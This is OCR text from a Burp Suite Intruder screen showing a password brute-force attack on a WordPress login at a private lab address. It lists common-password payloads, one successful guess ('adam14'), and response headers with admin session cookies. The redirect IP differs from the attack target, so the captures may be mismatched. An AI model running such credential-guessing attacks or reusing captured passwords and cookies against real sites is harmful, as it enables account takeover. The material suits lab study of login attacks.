 3. Intruder attack of 10.0.2.5 - Temporary attack - Not saved to project file
Attack Save Columns
Results Target Positions Payloads Resource Pool Options
Filter: Showing all items
?
Request Payload Status Error Timeout Length Comment
100 adam14 302 1128
0 200 8350
1 123456 200 8350
2 123456789 200 8350
3 111111 200 8350
4 password 200 8350
5 qwerty 200 8350
6 abc123 200 8350
7 12345678 200 8350
8 password1 200 8350
9 1234567 200 8350
10 123123 200 8350
Request Response
Pretty Raw Hex Render \n
4 Expires: Wed, 11 Jan 1984 05:00:00 GMT
5 Cache-Control: no-cache, must-revalidate, max-age=0
6 Set-Cookie: wordpress_test_cookie=WP%20Cookie%20check; path=/wordpress/
7 X-Frame-Options: SAMEORIGIN
8 Set-Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=
admin%7C1649162516%7CwUhFRbpnEmubkA5iSFGCoDuuwMtY2FCe2lsZkelIe2U%7C552914d080e6cf7c801b5f46b7b5088e257cb0e1e0e4d17
ac2a9ffc709ca2f70; path=/wordpress/wp-content/plugins; HttpOnly
9 Set-Cookie: wordpress_66202f16869824d4778a17d0d52cb43e=
admin%7C1649162516%7CwUhFRbpnEmubkA5iSFGCoDuuwMtY2FCe2lsZkelIe2U%7C552914d080e6cf7c801b5f46b7b5088e257cb0e1e0e4d17
ac2a9ffc709ca2f70; path=/wordpress/wp-admin; HttpOnly
10 Set-Cookie: wordpress_logged_in_66202f16869824d4778a17d0d52cb43e=
admin%7C1649162516%7CwUhFRbpnEmubkA5iSFGCoDuuwMtY2FCe2lsZkelIe2U%7C6588ddc4b0b731ef6b64b770a07b516b68d9c6a2510c851
34222e3c66dee9d92; path=/wordpress/; HttpOnly
11 X-Redirect-By: WordPress
12 Location: http://192.168.159.145/wordpress/wp-admin/
13 Content-Length: 0
14 Connection: close
? Search... 0 matches
Finished